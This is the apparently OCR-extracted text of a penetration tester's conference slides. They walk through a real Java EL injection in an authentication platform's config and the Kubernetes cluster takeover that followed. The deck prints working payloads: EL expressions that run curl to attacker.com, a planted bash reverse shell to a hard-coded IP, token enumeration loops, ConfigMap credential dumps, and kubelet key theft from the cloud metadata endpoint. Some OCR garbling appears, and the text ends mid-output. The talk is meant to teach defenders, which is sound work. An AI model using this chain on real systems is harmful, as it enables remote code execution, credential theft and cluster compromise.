#### RCE and the Full Cluster Breach

*Don't Let Your Security Be the Punchline of a Joke*

*- Jesper Larsson, 0x4A*





# **Jesper Larsson**

**Freelance Penetration Tester**













#### Before We Start



*The content of this presentation is based on real-life experiences. Every bug and technical aspect covered in this presentation originates from genuine findings encountered during different projects. I have ensured the removal of any identifiable information to protect privacy\*.*

*"So, if something seems nonsensical or appears disorganized, that's just the way things are. Why are you continuing to read this? You might overlook something significant I'm about to say."*



### Let's Embark on an Adventure



Web Application Horse RaaS Autherticaties







# After a period of nice digging





The web application let administrators set several configuration values in the form of Java EL expressions. Expressions in these claims are evaluated once a user logs in and an ID token is issued.



A Discovery was made, of a class called PwEval that is used in the evaluation context.

<Arg name="SaasAuthprovider.transit.dest" value="#{inargs.containsKey('return\_to') && Arrays.asList(**'\${var.allowedReturnUrls}'**.split('')).contains(inargs['return\_to']) ? inargs['return\_to'] : '**\${var.defaultRturnUrl}**'}"/>



# Expression Language injection (EL Injection)

*The Expression Language is used by several JavaEE technologies, such as JavaServer Faces technology, JavaServer Pages (JSP) technology, and Contexts and Dependency Injection for Java EE (CDI). The Expression Language can also be used in stand-alone environments.*



#### What if?

```
<Arg name="SaasAuthprovider.transit.dest"
           value="#{inargs.containsKey('return to') & &
Arrays.asList('${var.allowedReturnUrls}'.split('')).contains(inargs['return_to']) ?
inargs['return_to'] : '${var.defaultRturnUrl}'}"/>
```
#### $[\ldots]$

```
<Arg name="SaasAuthprovider.transit.dest" value="#{inargs.containsKey('return_to') 
&& Arrays.asList('https://example.com'+PwEval.getPass('pipe://curl 
https://attacker.com?`id`')+'/hello.split('')).contains(inargs['return_to']) ?
inargs['return_to'] : 'https://example.com'+PwEval.getPass('pipe://curl 
https://attacker.com?`id`')+'/test'}"/>
[\ldots]
```


# Okey, Sweet!

```
PUT /providerX/cluster/test/int/admin/api/v1/projects/IDPCLOUD-PROJECT/variables HTTP/2
Host: portal.authentication.rocks
Cookie: p_route=1679491082.135.33.822823|932e03bc9ee3dcb26fd57eee126349b8; 7
[...]
{
  "items": [
   {
      "variableKey": "idTokenClaims",
      "className": 
"authcloud.thing.v19.plugin.base.generation.property.KeyValueProperty",
      "value": [
        {
      "name":"${PwGet.getPass(\"pipe:///bin/bash -l > /dev/tcp/64.226.77.92/1337 0<&1 
2 > 81 ) }"
        },
```


Linux auth-7b5dc9d888-x89fk 5.4.0-1094-azure #100~18.04.1-Ubuntu SMP Mon Oct 17 11:44:30 UTC 2022 x86\_64 x86\_64 x86\_64 GNU/Linux

id

**uid=1001(authprovider) gid=0(root) groups=0(root)**



# Recap







# Post Exploitation





# Post Exploitation - Tools







# Post Exploitation - Tools

curl -LO "https://dl.k8s.io/release/\$(curl -L -s https://dl.k8s.io/release/stable.txt)/bin/linux/amd64/kubectl"

curl -LO "https://awscli.amazonaws.com/awscli-exe-linux-x86\_64.zip" -o "awscliv2.zip"

curl -sL "https://aka.ms/InstallAzureCLIDeb | sudo bash"

curl -O" https://dl.google.com/dl/cloudsdk/channels/rapid/downloads/google-cloud-cli-445.0.0-linux-x86\_64.tar.gz



# Default **Service** Account Token

*It can perform all the tasks that the K8s API allows like human users. Kubernetes by default creates a service account in each namespace of a cluster and call it a default service account. These default service accounts are mounted to every pod launched.*



#### Don't let this be the case

for token in `./kubectl describe secrets -n admin-test1| grep "token:" | cut d " " -f 7`; do echo \$token; ./kubectl --token \$token auth can-i --list; echo; done



#### **eyJhbGciOiJSUzI1[Redacted]**

Signers.cert-manager.io [] [clusterissuers.cert-manager.io/\*] [approve] Signers.cert-manager.io [] [issuers.cert-manager.io/\*] [approve] Signers.certificates.k8s.io [][clusterissuers.cert-manager.io/\*] [approve] Signers.certificates.k8s.io [][issuers.cert-manager.io/\*] [approve] Signers.certificates.k8s.io[] [kubernetes.io/legacy-unknown] [approve] [...]

gitcredentials.operator.auth/finalizers[][]create delete get list patch update watch] gitcredentials.operator.operator.auth[][][create delete get list patch update watch]



#### Configuration Maps, ConfigMaps

*A ConfigMap is an API object used to store non-confidential data in key-value pairs. Pods can consume ConfigMaps as environment variables, command-line arguments, or as configuration files in a volume.*

Caution: ConfigMap does not provide secrecy or encryption. If the data you want to store are confidential, use *a Secret rather than a ConfigMap, or use additional (third party) tools to keep your data private.*



### Configmaps are nice, but not for this reason

```
curl -LO "https://dl.k8s.io/release/$(curl -L -s 
https://dl.k8s.io/release/stable.txt)/bin/linux/amd64/kubectl"
```

```
./kubectl get configmaps --all-namespaces -o yaml
apiVersion: v1
data:
 AWS ACCESS KEY ID: [REDACTED]
 AWS_SECRET_ACCESS_KEY: [REDACTED]
 ELASTICSEARCH_PASSWORD: [REDACTED]
 ELASTICSEARCH_USERNAME: [REDACTED]
[...] SERVICE_ACCOUNTS_USERS: [REDACTED]
 SMTP_INSECURE: "0"
 SMTP_PASSWORD: [REDACTED]
 SMTP_USER: [REDACTED]
 SNIPPETS CACHE TTL: 20 seconds
kind: ConfigMap
metadata:
```




#### Cluster/Cloud Control Plane

*The control plane manages the worker nodes and the Pods in the cluster. In production environments, the control plane usually runs across multiple computers and a cluster usually runs multiple nodes, providing fault-tolerance and high availability*



```
curl -s -H 'Metadata-Flavor: Google' 
'http://metadata.google.internal/computeMetadata/v1/instance/attributes/kube-env' | 
grep \landKUBELET CERT | awk '{print $2}' | base64 -d > kubelet.crt
```

```
curl -s -H 'Metadata-Flavor: Google' 
'http://metadata.google.internal/computeMetadata/v1/instance/attributes/kube-env' | 
grep ^KUBELET_KEY | awk '{print $2}' | base64 -d > kubelet.key
```

```
curl -s -H 'Metadata-Flavor: Google' 
'http://metadata.google.internal/computeMetadata/v1/instance/attributes/kube-env' | 
grep ^CA_CERT | awk '{print $2}' | base64 -d > apiserver.crt
```
ls -l total 12 -rw-r--r-- 1 app app 1115 Sep 12 17:27 apiserver.crt -rw-r--r-- 1 app app 1050 Sep 12 17:27 kubelet.crt -rw-r--r-- 1 app app 1679 Sep 12 17:27 kubelet.key



~ \$ kubectl --client-certificate kubelet.crt --client-key kubelet.key --certificate-authority apiserver.crt --server https://\${KUBERNETES\_PORT\_443\_TCP\_ADDR} get pods --all-namespaces

Error from server (Forbidden): pods is forbidden: User "kubelet" cannot list pods at the cluster scope



~ \$ kubectl --client-certificate kubelet.crt --client-key kubelet.key --certificate-authority apiserver.crt --server https://\${KUBERNETES PORT 443 TCP ADDR} get certificatesigningrequests NAME AGE REQUESTOR CONDITION node-csr-0eoGCDTP-Q-UYT7KYh-zBB1\_3emr4SG43m1XDomxNUI 157m kubelet Approved,Issued node-csr-B4IEIxlmoF35wRbjtcRe3WOtu2aVNb\_cXH-5S2kZiJM 28m kubelet Approved,Issued

~ \$ kubectl --client-certificate kubelet.crt --client-key kubelet.key --certificate-authority apiserver.crt --server https://\${KUBERNETES PORT 443 TCP ADDR} get certificatesigningrequests node-csr-B4IEIxlmoF35wRbjtcRe3WOtu2aVNb\_cXH-5S2kZiJM -o yaml apiVersion: certificates.k8s.io/v1beta1 kind: CertificateSigningRequest metadata:

creationTimestamp: 2018-11-29T17:03:13Z



~ \$ kubectl --client-certificate kubelet.crt --client-key kubelet.key --certificate-authority apiserver.crt --server https://\${KUBERNETES PORT 443 TCP ADDR} get certificatesigningrequests node-csr-B4IEIxlmoF35wRbjtcRe3WOtu2aVNb cXH-5S2kZiJM -o jsonpath='{.status.certificate}' | base64 -d > node.crt

kubectl --client-certificate node.crt --client-key kubelet.key --certificate-authority apiserver.crt --server https://\${KUBERNETES PORT 443 TCP ADDR} get pods error: tls: private key type does not match public key type



```
~ $ openssl x509 -in node.crt -text
Certificate:
   Data:
       Version: 3 (0x2)
